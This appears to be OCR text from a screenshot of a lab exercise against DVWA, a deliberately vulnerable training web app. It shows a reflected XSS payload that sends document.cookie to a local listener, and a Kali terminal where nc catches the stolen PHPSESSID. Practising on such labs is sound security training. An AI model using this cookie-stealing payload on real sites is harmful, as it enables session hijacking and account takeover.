 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<script>var i = new Image(); i.src="http://192.168.1.100/?q="+document.cookie</script>
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
kali@kali: ~
File Actions Edit View Help
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group de
link/ether 08:00:27:04:42:0f brd ff:ff:ff:ff:ff:ff
inet 192.168.1.100/24 brd 192.168.1.255 scope global noprefixroute eth0
valid_lft forever preferred_lft forever
inet6 fe80::710:688e:a7cf:168f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
(kali㉿kali)-[~]
$ ping 192.168.1.101
PING 192.168.1.101 (192.168.1.101) 56(84) bytes of data.
64 bytes from 192.168.1.101: icmp_seq=1 ttl=64 time=2.14 ms
64 bytes from 192.168.1.101: icmp_seq=2 ttl=64 time=0.869 ms
64 bytes from 192.168.1.101: icmp_seq=3 ttl=64 time=1.01 ms
64 bytes from 192.168.1.101: icmp_seq=4 ttl=64 time=1.09 ms
64 bytes from 192.168.1.101: icmp_seq=5 ttl=64 time=0.835 ms
^C
— 192.168.1.101 ping statistics —
5 packets transmitted, 5 received, 0% packet loss, time 4022ms
rtt min/avg/max/mdev = 0.835/1.186/2.138/0.484 ms
(kali㉿kali)-[~]
$ nc -lvp 80
listening on [any] 80 ...
192.168.1.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.100] 55502
GET /?q=security=low;%20PHPSESSID=2e74918603dca272577dd7faf4bd6b50 HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.101/
Priority: u=5, i
^C
(kali㉿kali)-[~]
$